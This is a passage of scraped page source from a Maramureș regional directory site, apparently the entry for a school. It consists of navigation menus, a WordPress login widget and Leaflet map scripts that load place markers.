			<li id="menu-item-16148" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/mv-relaxare/">Relaxare</a></li>
			<li id="menu-item-16149" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/mv-ispite/">Ispite</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-16188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-column">
	<ul class="sub-menu has-min-width-set" style="min-width: 250px">
		<li id="menu-item-16184" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items menu-item-has-children"><a href="https://maramures.org/cat/centre-comerciale/">Centre Comerciale</a>
		<ul class="sub-menu">
			<li id="menu-item-16185" class="menu-item menu-item-type-post_type menu-item-object-ait-item"><a href="https://maramures.org/item/vivo-baia-mare/">VIVO! Baia Mare</a></li>
			<li id="menu-item-16186" class="menu-item menu-item-type-post_type menu-item-object-ait-item"><a href="https://maramures.org/item/value-centre-baia-mare/">Value Centre Baia Mare</a></li>
			<li id="menu-item-16187" class="menu-item menu-item-type-post_type menu-item-object-ait-item"><a href="https://maramures.org/item/retail-park-sighetu-marmatiei/">Retail Park Sighetu Marmatiei</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul></li><li id="menu-item-15192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-right-position"><a><img alt="icon" src="https://maramures.org/wp-content/resurse/iconite/sqt-event-red.png" />EVENIMENTE</a>
<ul class="sub-menu">
	<li id="menu-item-16182" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://maramures.org/events-pro/evenimente/">Calendar Evenimente</a></li>
	<li id="menu-item-17324" class="menu-item menu-item-type-post_type menu-item-object-ait-event-pro"><a href="https://maramures.org/event-pro/transmisiuni-live/">Transmisiuni Live</a></li>
</ul>
</li>
<li id="menu-item-16194" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items current-ait-item-ancestor menu-item-has-children menu-item-has-columns menu-item-has-columns menu-item-has-columns menu-item-has-columns menu-item-has-columns sub-menu-content-full-width-position"><a href="https://maramures.org/cat/info/"><img alt="icon" src="https://maramures.org/wp-content/resurse/iconite/sqt-info-green.png" />INFO</a>
<ul class="sub-menu">
<li class="menu-item-ait-row"><ul class="menu-item-ait-columns-in-row">	<li id="menu-item-16203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-column menu-item-first-column">
	<ul class="sub-menu">
		<li id="menu-item-16195" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items menu-item-has-children"><a href="https://maramures.org/cat/administratie/">Administratie</a>
		<ul class="sub-menu">
			<li id="menu-item-16196" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/prefectura/">Prefectura</a></li>
			<li id="menu-item-16198" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/consiliul-judetean/">Consiliul Judetean</a></li>
			<li id="menu-item-16197" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/consilii-locale/">Consilii Locale</a></li>
			<li id="menu-item-16199" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/primarii/">Primarii</a></li>
			<li id="menu-item-16200" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/justitie/">Justiţie</a></li>
			<li id="menu-item-16201" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/politie/">Politie</a></li>
			<li id="menu-item-16202" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/institutii-si-organizatii/">Institutii si Organizatii</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-16204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-column">
	<ul class="sub-menu">
		<li id="menu-item-16207" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items current-ait-item-ancestor menu-item-has-children"><a href="https://maramures.org/cat/invatamant/">Invatamant</a>
		<ul class="sub-menu">
			<li id="menu-item-16208" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/crese/">Crese</a></li>
			<li id="menu-item-16209" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/gradinite/">Gradinite</a></li>
			<li id="menu-item-16210" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items current-ait-item-ancestor current-menu-parent current-ait-item-parent"><a href="https://maramures.org/cat/scoli-generale/">Scoli Generale</a></li>
			<li id="menu-item-16211" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/licee-si-colegii/">Licee si Colegii</a></li>
			<li id="menu-item-16212" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/universitati/">Universitati</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-16205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-column">
	<ul class="sub-menu">
		<li id="menu-item-16213" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items menu-item-has-children"><a href="https://maramures.org/cat/sanatate/">Sanatate</a>
		<ul class="sub-menu">
			<li id="menu-item-16214" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/ambulante/">Ambulante</a></li>
			<li id="menu-item-16215" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/centre-medicale/">Centre Medicale</a></li>
			<li id="menu-item-16216" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/medici/">Medici</a></li>
			<li id="menu-item-16217" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/farmacii/">Farmacii</a></li>
			<li id="menu-item-16218" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/stomatologie/">Stomatologie</a></li>
			<li id="menu-item-16219" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/alte-servicii-medicale/">Alte Servicii Medicale</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-16206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-column">
	<ul class="sub-menu">
		<li id="menu-item-16223" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items menu-item-has-children"><a href="https://maramures.org/cat/sport/">Sport</a>
		<ul class="sub-menu">
			<li id="menu-item-16220" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/baze-sportive/">Baze Sportive</a></li>
			<li id="menu-item-16221" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/cluburi-sportive/">Cluburi Sportive</a></li>
		</ul>
</li>
		<li id="menu-item-16224" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items menu-item-has-children"><a href="https://maramures.org/cat/transport/">Transport</a>
		<ul class="sub-menu">
			<li id="menu-item-16222" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/mijloace-de-transport/">Mijloace de Transport</a></li>
			<li id="menu-item-16225" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/centre-de-inchiriere-vehicule/">Inchiriere Vehicule</a></li>
			<li id="menu-item-16226" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/taxi/">Taxi</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-16227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-column">
	<ul class="sub-menu">
		<li id="menu-item-16228" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items menu-item-has-children"><a href="https://maramures.org/cat/natura/">Natura</a>
		<ul class="sub-menu">
			<li id="menu-item-16229" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/lacuri/">Lacuri</a></li>
			<li id="menu-item-16230" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/rauri/">Rauri</a></li>
			<li id="menu-item-16231" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/munti/">Munti</a></li>
			<li id="menu-item-16232" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/paduri/">Paduri</a></li>
			<li id="menu-item-16233" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/rezervatii-naturale/">Rezervatii Naturale</a></li>
		</ul>
</li>
		<li id="menu-item-16234" class="menu-item menu-item-type-taxonomy menu-item-object-ait-items"><a href="https://maramures.org/cat/afaceri/">Afaceri</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>						</div>
					</nav>

					<div class="menu-tools">


<div class="user-panel">



		<a href="#" class="toggle-button" aria-label="Login" role="button"><svg viewBox="0 0 24 24" width="18" height="18" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg></a>

		<div class="login-register widget_login">
			<div class="userlogin-container user-not-logged-in">
				<div class="userlogin-tabs">
					<div class="userlogin-tabs-menu">
						<a class="userlogin-option-active" href="#">Login</a>
					</div>
					<div class="userlogin-tabs-contents">
						<div class="userlogin-tabs-content userlogin-option-active">

		<form name="ait-login-form-panel" id="ait-login-form-panel" action="https://maramures.org/wp-login.php" method="post">
			
			<p class="login-username">
				<label for="user_login_panel">Nume utilizator sau adresă email</label>
				<input type="text" name="log" id="user_login_panel" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass_panel">Parolă</label>
				<input type="password" name="pwd" id="user_pass_panel" class="input" value="" size="20" />
			</p>
			<a href="https://maramures.org/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fmaramures.org%2Fitem%2Fscoala-cu-clasele-i-viii-dr-teodor-mihali%2F" class="lost-password" title="Lost Password?">Lost Password?</a><p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="https://maramures.org/wp-content/plugins/advanced-google-recaptcha/libs/captcha.php?wpcaptcha-generate-image=true&color=%23FFFFFF&noise=1&id=1911" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[1911]" id="wpcaptcha_captcha" /></label></p><br />
			
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit-panel" class="button button-primary" value="Autentificare" />
				<input type="hidden" name="redirect_to" value="https://maramures.org/item/scoala-cu-clasele-i-viii-dr-teodor-mihali/" />
			</p>
			
		</form>						</div>

					</div>
				</div>
			</div>
		</div>

		<script type="text/javascript">
			jQuery(document).ready(function(){

				// Toggle Button
				jQuery(".user-panel .toggle-button").click(function(e) {
					e.preventDefault();

					jQuery(".user-panel").toggleClass("opened");
				});

				jQuery('.main-nav .menu-toggle').on('touchstart', function(){
					jQuery(".user-panel").removeClass("opened");
				});

				// Widget
				jQuery(".user-panel .userlogin-tabs-contents input[type=text], .user-panel .userlogin-tabs-contents input[type=password]").each(function(){
					var $label = jQuery(this).parent().find("label");
					var placeholder = $label.html();
					jQuery(this).attr("placeholder", placeholder);
					$label.hide();
				});

				var $tabs = jQuery(".user-panel .userlogin-container .userlogin-tabs-menu a");
				var $contents = jQuery(".user-panel .userlogin-container .userlogin-tabs-contents");
				var activeClass = "userlogin-option-active";
				$tabs.each(function(){
					jQuery(this).click(function(e){
						e.preventDefault();
						$tabs.each(function(){
							jQuery(this).removeClass(activeClass);
						});
						$contents.find(".userlogin-tabs-content").each(function(){
							jQuery(this).removeClass(activeClass);
						});
						jQuery(this).addClass(activeClass);
						$contents.find(".userlogin-tabs-content:eq("+jQuery(this).index()+")").addClass(activeClass);
					});
				});

				jQuery(".user-panel form.user-register-form select[name=user_role]").change(function(){
					var $payments = jQuery(".user-panel form.user-register-form select[name=user_payment]");
					var $selected = jQuery(this).find("option:selected");
					var isFree = $selected.data("isfree");
					if(isFree){
						// disable payment gates input
						$payments.attr("disabled", "disabled");
						$payments.parent().hide();
					} else {
						// enable payment gates input
						$payments.removeAttr("disabled");
						$payments.parent().show();
					}
				});

				jQuery(".user-panel form.user-register-form").on("submit", function(e){
					e.preventDefault();
										var $inputs = jQuery(this).find("input[type=text]");
					var $selects = jQuery(this).find("select:not(:disabled)");
					var $checkboxes = jQuery(this).find("input[type=checkbox]");
					var valid = false;
					var all = parseInt($selects.length + $inputs.length + $checkboxes.length);
					var validation = 0;
					$selects.each(function(){
						if(jQuery(this).val() != "-1"){
							validation = validation + 1;
						}
					});
					$inputs.each(function(){
						if(jQuery(this).val() != ""){
							if(jQuery(this).attr("name") == "user_email"){
								validation = validation + 1;
							} else {
								validation = validation + 1;
							}
						}
					});
					$checkboxes.each(function(){
						if(jQuery(this).prop("checked")){
								validation = validation + 1;
						}
					});
					if(validation == all){
						valid = true;
					}
					if(!valid){
						jQuery(this).find(".login-message-error").fadeIn("slow"); jQuery(this).find(".login-message-error").on("hover", function(){ jQuery(this).fadeOut("fast"); });
						return false;

					} else {
						var data = { "captcha-check": jQuery(this).find("#user_captcha").val(), "captcha-hash": 1216012732 };
						ait.ajax.post("login-widget-check-captcha:check", data).done(function(rdata){
							if(rdata.data == true){
								jQuery(".user-panel form.user-register-form").off("submit");
								jQuery(".user-panel form.user-register-form").submit();
							} else {
								jQuery(".user-panel form.user-register-form").find(".captcha-error").fadeIn("slow"); jQuery(".user-panel form.user-register-form").find(".captcha-error").on("hover", function(){ jQuery(this).fadeOut("fast"); });
							}
						}).fail(function(rdata){
							jQuery(".user-panel form.user-register-form").find(".ajax-error").fadeIn("slow");
							jQuery(".user-panel form.user-register-form").find(".ajax-error").on("hover", function(){
								jQuery(this).fadeOut("fast");
							});
						});
										}
				});

			});
		</script>


</div>
					</div>
				</div>

			</div>


			</header><!-- #masthead -->

		<div class="sticky-menu menu-container" >
			<div class="grid-main">
				<div class="site-logo">
					<a href="https://maramures.org/" title="Maramures &#8211; Localitati, obiective turistice, puncte de interes" rel="home"><img src="https://maramures.org/wp-content/uploads/logo_site_1st_page_scaled.png" alt="logo" /></a>
				</div>
				<nav class="main-nav menu-hidden" data-menucollapse=768>
					<!-- wp menu here -->
				</nav>
			</div>
		</div>
















<div class="header-layout element-map-enabled">
	<div class="ait-toggle-area-group-container toggle-group-map-search-container ">
		<div class="grid-main">
			<div class="ait-toggle-area-group toggle-group-map-search">
					<a href="#" class="ait-toggle-area-btn" data-toggle=".elm-header-map"><i class="fa fa-map-o"></i> Harta</a>
					<a id="toggle-search-top" href="#" class="ait-toggle-area-btn" data-toggle=".elm-search-form"><i class="fa fa-search"></i> Cauta</a>
			</div>
		</div>
	</div>

	<div class="header-element-wrap">




















<div class="ait-toggle-area-group-container toggle-map">
	<div class="grid-main">
		<div class="ait-toggle-area-group">
			<a href="#" class="ait-toggle-area-btn" data-toggle=".elm-header-map"><i class="fa fa-map-o"></i> Afiseaza harta</a>
		</div>
	</div>
</div>

<div id="elm-header-map-3" class="elm-header-map ait-toggle-area">
	<div style="height: 500px;">




<div id="elm-header-map-3-container" class="leaflet-map-container ">

</div>

<script>
(function($, $window, $document, globals){
"use strict";


var MAP = MAP || {};

MAP = $.extend(MAP, {
	provider: 'openstreetmap',
	map: null,
	markers: [],
	markersLayer: null,
	placedMarkers: [],
	bounds:  null,
	locations: [],
	currentInfoWindow: null,
	clusterer: null,
	multimarker: [],
	containerID: '',
	panorama: null,
	ibTimeout: null,

	mapOptions: {
		center: { lat: 0, lng: 0},
		zoom: 3,
		draggable: true,
		scrollwheel: false,
	},

	params: {
		name: '',
		enableAutoFit: false,
		enableClustering: false,
		enableGeolocation: false,
		customIB: true,
		radius: 100,
		i18n: [],
	},



	initialize: function(containerID, mapMarkers, options, params){
		MAP.markers     = $.extend( MAP.markers, mapMarkers );
		MAP.mapOptions  = $.extend( MAP.mapOptions, options );
		//correct starting latitude and longitude options from 0,0 to values from Header Map Element to use as starting position the position defined inside element
		if( typeof params.address !== "undefined" ){
			MAP.mapOptions.center.lat = parseFloat(params.address.latitude);
			MAP.mapOptions.center.lng = parseFloat(params.address.longitude);
		}

		MAP.params      = $.extend( MAP.params, params );
		MAP.clusterer   = L.markerClusterGroup( { chunkedLoading: true, maxClusterRadius: MAP.params.clusterRadius} );
		MAP.markersLayer= L.featureGroup();
		MAP.bounds      = L.latLngBounds();
		MAP.containerID = containerID;

		var mapContainer = $("#" + containerID + "-container").get(0);
		MAP.mapContainer = mapContainer;

		MAP.map = L.map(mapContainer, {
			center: [MAP.mapOptions.center.lat, MAP.mapOptions.center.lng],
			zoom: MAP.mapOptions.zoom,
			gestureHandling: true,
			gestureHandlingOptions: {
        		duration: 3000
    		}
		});

		L.tileLayer("https:\/\/{s}.tile.openstreetmap.org\/{z}\/{x}\/{y}.png?", {
            attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, <a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>'
		}).addTo(MAP.map);

		MAP.map.addLayer(MAP.markersLayer);
		MAP.map.addLayer(MAP.clusterer);

		// create global variable (if doesn't exist)
		// make sure you are using unique name - there might be another map already stored
		// store only map with defined name parameter
		if (typeof globals.globalMaps === "undefined") {
			globals.globalMaps = {};
		}


		MAP.initMarkers(MAP.markers);

		if ( MAP.params.enableClustering) {
			MAP.initClusterer();
		};

		if ( MAP.params.enableGeolocation ) {
			MAP.setGeolocation();
		} else if( MAP.params.enableAutoFit ) {
			MAP.autoFit();
		}



		if (MAP.params.name !== "") {
			globals.globalMaps[MAP.params.name] = MAP;
		}
	},



	initMarkers: function(markers){
		for (var i in markers) {
			var marker = markers[i];
			if ( typeof type !== 'undefined' && marker.type !== type) {
				continue;
			}
			var location = L.latLng(marker.lat, marker.lng);
			MAP.bounds.extend(location);
			var newMarker = MAP.placeMarker(marker);
			MAP.placedMarkers.push(newMarker);
		}
	},



	placeMarker: function(point){
		var markerOptions = {
			context: point.context,
			type: point.type,
			id: point.id,
			data: point.data,
			enableInfoWindow: point.enableInfoWindow
		};

		if (point.icon) {
			var html = `<img src="${ point.icon }">`;
			markerOptions.icon = L.divIcon({
				html: html,
				className: 'ait-leaflet-marker-icon'

			});
		}

		var marker = L.marker(L.latLng(point.lat, point.lng), markerOptions);

		MAP.markersLayer.addLayer(marker);

		//hotfix
		// if marker doesn't specify enableInfoWindow parameter automatically consider it as enabled
		if (typeof point.enableInfoWindow === "undefined" || point.enableInfoWindow === true) {
			MAP.customInfoWindow(marker, point);
		}
		marker.on('click', function(e) {
			if (!marker._popup) {
				MAP.map.panTo(L.latLng(point.lat, point.lng));
				return;
			}

			var popupOffset = MAP.map._container.offsetHeight/2 - marker._popup._container.offsetHeight - marker._icon.querySelector('img').offsetHeight - 12; //  - marker wrapper
			var lat = point.lat;

			if (popupOffset < 0) {
				var project = MAP.map.project(marker._popup._latlng);
				project.y -= marker._popup._container.offsetHeight/2;
				lat = MAP.map.unproject(project).lat;
			}

			MAP.map.panTo(L.latLng(lat, point.lng));
		});

		return marker;
	},


	customInfoWindow: function(marker, point){
		//if marker is Geolocation position pin, do not create infobox
		if(point.type === undefined) return;

		var popupHtml = `<div class="infoBox"><div class="infobox-content">${ point.context }</div></div>`

		marker.bindPopup(popupHtml, {
			offset: [0, -50]
		});

		// TODO: do we really need to return popup? see multimarker custom infowindow in eventguide theme
		return null;
	},



	autoFit: function(){
		if (MAP.bounds.isValid()) {
			MAP.map.fitBounds(MAP.bounds, {
				maxZoom: MAP.mapOptions.zoom
			});
		} else {
			MAP.map.setView([MAP.mapOptions.center.lat, MAP.mapOptions.center.lng]);
		}
	},



	setGeolocation: function(){
		var lat,
		lon,
		tmp = [];
		window.location.search
		.substr(1)
		.split("&")
		.forEach(function (item) {
			tmp = item.split("=");
			if (tmp[0] === 'lat'){
				lat = decodeURIComponent(tmp[1]);
			}
			if (tmp[0] === 'lon'){
				lon = decodeURIComponent(tmp[1]);
			}
		});

		if(typeof lat != 'undefined' & typeof lon != 'undefined' && lat != '' && lon != '') {
			var pos = L.latLng(lat, lon);

			MAP.placeMarker({
				lat: lat,
				lng: lon,
				icon: ait.paths.img +'/pins/geoloc_pin.png',
			});
			MAP.map.setView(pos);
			if(MAP.params.radius === false) {
				MAP.map.setZoom(MAP.mapOptions.zoom);
			} else {
				MAP.map.setZoom(Math.round(14-Math.log(MAP.params.radius)/Math.LN2));
				var radiusOptions = {
					color: '#005BB7',
					opacity: 0.8,
					weight: 2,
					fillColor: '#008BB2',
					fillOpacity: 0.35,
					radius: MAP.params.radius * 1000,
				};
				L.circle(pos, radiusOptions).addTo(MAP.map);
			}
		} else if(navigator.geolocation) {
			// Try HTML5 geolocation
			navigator.geolocation.getCurrentPosition(function(position) {
				var pos = L.latLng(position.coords.latitude, position.coords.longitude);

				MAP.placeMarker({
					enableInfoWindow: false,
					lat: position.coords.latitude,
					lng: position.coords.longitude,
					icon: ait.paths.img +'/pins/geoloc_pin.png',
				});
				MAP.map.setView(pos);
				if(MAP.params.radius === false) {
					MAP.map.setZoom(MAP.mapOptions.zoom);
				} else {
					MAP.map.setZoom(Math.round(14-Math.log(MAP.params.radius)/Math.LN2));
					var radiusOptions = {
						color: '#005BB7',
						opacity: 0.8,
						weight: 2,
						fillColor: '#008BB2',
						fillOpacity: 0.35,
						radius: MAP.params.radius * 1000,
					};
					L.circle(pos, radiusOptions).addTo(MAP.map);
				}
			}, function() {
				MAP.handleNoGeolocation(true);
			});
		} else {
			// Browser doesn't support Geolocation
			MAP.handleNoGeolocation(false);
		}
	},



	handleNoGeolocation: function(errorFlag){
		var content = 'Geolocation failed';
		if (errorFlag) {
			if (typeof MAP.params.i18n.error_geolocation_failed !== 'undefined') {
				content = MAP.params.i18n.error_geolocation_failed;
			}
		} else {
			if (typeof MAP.params.i18n.error_geolocation_unsupported !== 'undefined') {
				content = MAP.params.i18n.error_geolocation_unsupported;
			}
		}

		MAP.map.setZoom(MAP.mapOptions.zoom);
		MAP.map.setView([MAP.mapOptions.center.lat, MAP.mapOptions.center.lng]);
		alert(content);
	},



	initClusterer: function(){
		// remove markers from map layer and place them into cluster layer
		MAP.map.removeLayer(MAP.markersLayer);

		MAP.clusterer.clearLayers();
		MAP.clusterer.addLayers(MAP.placedMarkers);
	},



	clear: function(){
		for (var i in MAP.placedMarkers) {
			var marker = MAP.placedMarkers[i];
			marker.setMap(null);
		}
		MAP.placedMarkers = [];
		MAP.clusterer.clearMarkers();
	},

});



$window.load(function(){
	MAP.initialize("elm-header-map-3", [], {"styles":[{"stylers":[{"hue":""},{"saturation":"-50"},{"lightness":"-3"}]},{"featureType":"landscape","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]},{"featureType":"administrative","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]},{"featureType":"road","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]},{"featureType":"water","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]},{"featureType":"poi","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]}],"center":{"lat":47.672161,"lng":24.195473673014465},"zoom":15}, {"name":"headerMap","enableAutoFit":true,"enableClustering":false,"typeId":"ROADMAP","clusterRadius":100,"enableGeolocation":false,"radius":false,"streetview":false,"address":{"address":"Maramures","latitude":"47.672161","longitude":"24.195473673014465","streetview":"0","swheading":"90","swpitch":"5","swzoom":"1"},"swheading":"","swpitch":"","swzoom":"","externalInfoWindow":false,"i18n":{"error_geolocation_failed":"This page has been blocked from tracking your location","error_geolocation_unsupported":"Your browser doesn't support geolocation"}} );
	//google.maps.event.addDomListener(window, 'load', MAP.initialize("elm-header-map-3", [], {"styles":[{"stylers":[{"hue":""},{"saturation":"-50"},{"lightness":"-3"}]},{"featureType":"landscape","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]},{"featureType":"administrative","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]},{"featureType":"road","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]},{"featureType":"water","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]},{"featureType":"poi","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]}],"center":{"lat":47.672161,"lng":24.195473673014465},"zoom":15}, {"name":"headerMap","enableAutoFit":true,"enableClustering":false,"typeId":"ROADMAP","clusterRadius":100,"enableGeolocation":false,"radius":false,"streetview":false,"address":{"address":"Maramures","latitude":"47.672161","longitude":"24.195473673014465","streetview":"0","swheading":"90","swpitch":"5","swzoom":"1"},"swheading":"","swpitch":"","swzoom":"","externalInfoWindow":false,"i18n":{"error_geolocation_failed":"This page has been blocked from tracking your location","error_geolocation_unsupported":"Your browser doesn't support geolocation"}} ));

});


})(jQuery, jQuery(window), jQuery(document), this);
</script>
<script id="elm-header-map-3-container-script">

(function($, $window, $document, globals){
"use strict";

$window.load(function(){

		showHeaderMap();

	var isProgressbar = false;

	function showHeaderMap(){

		addHeaderMapControls();

		if (Modernizr.touchevents || Modernizr.pointerevents) {
			// disable the panorama on mobile
			if(globals.globalMaps.headerMap.panorama != null){
				// superhack waiting for content
				var headerMapPanoEvent = setInterval(function(){
					// we need second div because the first is the google map itself
					// if(jQuery("#elm-header-map-3 .google-map-container").children('div').length > 1){ // old condition
					// this is better condition to check for button on streetview
					if(jQuery("#elm-header-map-3 .draggable-toggle-button").length > 1){
						jQuery("#elm-header-map-3 .google-map-container div:last-child").find('.draggable-toggle-button').parent().parent().find('div:first').css({'pointer-events': 'none'});
						clearInterval(headerMapPanoEvent);
					}
				}, 100);
			}
		}

		if (globals.globalMaps.headerMap.provider == 'google') {
			globals.globalMaps.headerMap.map.addListener('tilesloaded', function(){
				jQuery("#elm-header-map-3 .google-map-container .gm-style").children('div').css({'touch-action': ''});
			});
		}

		var postType = 'ait-item';

		var requestData				  = {};
		requestData['action']       	  = 'get-items:getHeaderMapMarkers';
		requestData['type']         	  = 'headerMap';
		requestData['pageType']     	  = "ait-item";
		requestData['postType']     	  = postType;
		requestData['globalQueryVars']   = {"page":0,"ait-item":"scoala-cu-clasele-i-viii-dr-teodor-mihali","post_type":"ait-item","name":"scoala-cu-clasele-i-viii-dr-teodor-mihali","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"};
		requestData['query-data']   	  = {"search-filters":{"selectedCount":"5","selectedOrderBy":"date","selectedOrder":"ASC"},"advanced-filters":""};
		requestData['lang']         	  = "ro";
		requestData['is_post_preview'] = false;

			requestData['ignorePagination']  = true;

		requestData['query-data'].ajax = {
			limit: 100,
			offset: 0
		};

		isProgressbar = false;

		// first initial load
		getHeaderMapMarkers(requestData);
	}


	function getHeaderMapMarkers(request_data) {

		ait.ajax.post('get-items:getHeaderMapMarkers', request_data).done(function(data){
			if(data.success == true){
				addMapPins(data.data.raw_data.markers);
				var willContinue = false;
				if ((data.data.raw_data.post_count + request_data['query-data'].ajax.offset) < data.data.raw_data.found_posts) {
					willContinue = true;
				} else {
					willContinue = false;
				}

				// will continue
				// response from first request - we can add progressbar
				if (willContinue && request_data['query-data'].ajax.offset == 0) {
					addProgressBar(data.data.raw_data.found_posts);
					isProgressbar = true;
				}

				var newOffset = request_data['query-data'].ajax.offset + data.data.raw_data.post_count;

				if (isProgressbar) {
					updateProgressBar(newOffset);
				}

				if(willContinue){
					request_data['query-data'].ajax.offset = newOffset;
					getHeaderMapMarkers(request_data);
				} else {
					fitMap();
				}
			} else {
				console.log("not success");
			}
		}).fail(function(){
			console.log("fail");
		});
	}

	function addMapPins(markers){
		var mapObject = globals.globalMaps.headerMap;
		mapObject.markers = markers
		mapObject.initMarkers(mapObject.markers);
		var mapObject = globals.globalMaps.headerMap;
		if ( mapObject.params.enableGeolocation ) {
			// mapObject.setGeolocation();
		} else if( mapObject.params.enableAutoFit ) {
			mapObject.autoFit();
		}
		if ( mapObject.params.enableClustering) {
			mapObject.initClusterer();
		};
	}

	function fitMap(){

		var mapObject = globals.globalMaps.headerMap;
		if ( mapObject.params.enableGeolocation ) {
			// mapObject.setGeolocation();
		} else if( mapObject.params.enableAutoFit ) {
			mapObject.autoFit();
		}
		if ( mapObject.params.enableClustering) {
			mapObject.initClusterer();
		};

	}

	function addProgressBar(max) {
		var progressBar = document.createElement('div');
		progressBar.className = 'ait-loader';
		progressBar.dataset.max = max;
		progressBar.dataset.current = 0;

		var loaderBar = document.createElement('div');
		loaderBar.className = 'loader-bar';

		progressBar.appendChild(loaderBar);


		var mapContainer = document.getElementById(globals.globalMaps.headerMap.containerID);
